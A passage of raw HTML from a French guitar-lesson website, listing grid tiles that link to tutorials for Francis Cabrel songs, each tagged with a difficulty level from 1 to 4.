</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2020/10/Miiniature-2-1024x576.png') !important;"><a href="https://terafabguitare.fr/project/te-ressembler-francis-cabrel/" title="Te ressembler &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2020/10/Miiniature-2-1024x576.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/te-ressembler-francis-cabrel/" title="Te ressembler &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Te ressembler &#8211; Francis Cabrel</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Te ressembler &#8211; Francis Cabrel</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2020/10/miniature-2-1024x576.png') !important;"><a href="https://terafabguitare.fr/project/a-laube-revenant-francis-cabrel/" title="A l&rsquo;aube revenant &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2020/10/miniature-2-1024x576.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/a-laube-revenant-francis-cabrel/" title="A l&rsquo;aube revenant &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>A l&rsquo;aube revenant &#8211; Francis Cabrel</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>A l&rsquo;aube revenant &#8211; Francis Cabrel</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2019/02/Je-laime-à-mourir-1024x576.jpeg') !important;"><a href="https://terafabguitare.fr/project/je-laime-a-mourir-francis-cabrel/" title="Je l&rsquo;aime à mourir &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2019/02/Je-laime-à-mourir-1024x576.jpeg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/je-laime-a-mourir-francis-cabrel/" title="Je l&rsquo;aime à mourir &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Je l&rsquo;aime à mourir </b><br />
Niveau 1</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Je l&rsquo;aime à mourir </b><br />
Niveau 1</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/hors-saison-francis-cabrel/" title="Hors saison &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/hors-saison-francis-cabrel/" title="Hors saison &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Hors saison &#8211; Francis Cabrel</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Hors saison &#8211; Francis Cabrel</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/octobre-francis-cabrel/" title="Octobre &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/octobre-francis-cabrel/" title="Octobre &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Octobre &#8211; Francis Cabrel</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Octobre &#8211; Francis Cabrel</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2011/11/Vignette-Niveau-4-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/sarbacane-francis-cabrel/" title="Sarbacane &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2011/11/Vignette-Niveau-4-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/sarbacane-francis-cabrel/" title="Sarbacane &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Sarbacane &#8211; Francis Cabrel</b><br />
Niveau 4</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Sarbacane &#8211; Francis Cabrel</b><br />
Niveau 4</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/samedi-soir-sur-la-terre-francis-cabrel/" title="Samedi soir sur la terre &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/samedi-soir-sur-la-terre-francis-cabrel/" title="Samedi soir sur la terre &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Samedi soir sur la terre &#8211; Francis Cabrel</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Samedi soir sur la terre &#8211; Francis Cabrel</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/petite-marie-francis-cabrel/" title="Petite Marie &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/petite-marie-francis-cabrel/" title="Petite Marie &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Petite Marie &#8211; Francis Cabrel</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Petite Marie &#8211; Francis Cabrel</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2011/11/Vignette-Niveau-4-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/je-taimais-je-taime-et-je-taimerai-francis-cabrel/" title="Je t&rsquo;aimais je t&rsquo;aime et je t&rsquo;aimerai &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2011/11/Vignette-Niveau-4-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/je-taimais-je-taime-et-je-taimerai-francis-cabrel/" title="Je t&rsquo;aimais je t&rsquo;aime et je t&rsquo;aimerai &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Je t&rsquo;aimais je t&rsquo;aime et je t&rsquo;aimerai &#8211; Francis Cabrel</b><br />
Niveau 4</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Je t&rsquo;aimais je t&rsquo;aime et je t&rsquo;aimerai &#8211; Francis Cabrel</b><br />
Niveau 4</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/cetait-lhiver-francis-cabrel/" title="C&rsquo;était l&rsquo;hiver &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/cetait-lhiver-francis-cabrel/" title="C&rsquo;était l&rsquo;hiver &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>C&rsquo;était l&rsquo;hiver &#8211; Francis Cabrel</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>C&rsquo;était l&rsquo;hiver &#8211; Francis Cabrel</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/si-tu-la-croises-un-jour-francis-cabrel/" title="Si tu la croises un jour &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/si-tu-la-croises-un-jour-francis-cabrel/" title="Si tu la croises un jour &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Si tu la croises un jour &#8211; Francis Cabrel</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Si tu la croises un jour &#8211; Francis Cabrel</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/les-murs-de-poussiere-francis-cabrel/" title="Les murs de poussière &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/les-murs-de-poussiere-francis-cabrel/" title="Les murs de poussière &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Les murs de poussière &#8211; Francis Cabrel</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Les murs de poussière &#8211; Francis Cabrel</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/lencre-de-tes-yeux-francis-cabrel/" title="L&rsquo;encre de tes yeux &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/lencre-de-tes-yeux-francis-cabrel/" title="L&rsquo;encre de tes yeux &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>L&rsquo;encre de tes yeux &#8211; Francis Cabrel</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>L&rsquo;encre de tes yeux &#8211; Francis Cabrel</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/le-chene-liege-francis-cabrel/" title="Le chene liege &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/le-chene-liege-francis-cabrel/" title="Le chene liege &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Le chene liege &#8211; Francis Cabrel</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Le chene liege &#8211; Francis Cabrel</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2017/01/Les-chemins-de-traverse.jpeg') !important;"><a href="https://terafabguitare.fr/project/les-chemins-de-traverse/" title="Les chemins de traverse &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2017/01/Les-chemins-de-traverse.jpeg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/les-chemins-de-traverse/" title="Les chemins de traverse &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Les chemins de traverse &#8211; Francis Cabrel</b><br />
Niveau 1</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Les chemins de traverse &#8211; Francis Cabrel</b><br />
Niveau 1</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div></div></div>
	</div>
